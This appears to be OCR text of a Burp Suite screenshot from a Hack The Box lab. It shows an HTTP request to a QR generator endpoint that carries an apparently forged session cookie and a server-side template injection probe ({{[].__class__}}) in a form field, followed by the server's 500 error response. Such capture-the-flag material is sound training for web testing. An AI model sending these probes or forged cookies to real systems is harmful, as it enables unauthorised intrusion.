 Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhunJA.rcu_rgNv8B
n42n7cnvXIPRnT0o4
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link={{[].__class__}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sun, 14 Apr 2024 15:53:38 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
500 Internal Server Error
</title>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the
application.
</p>
14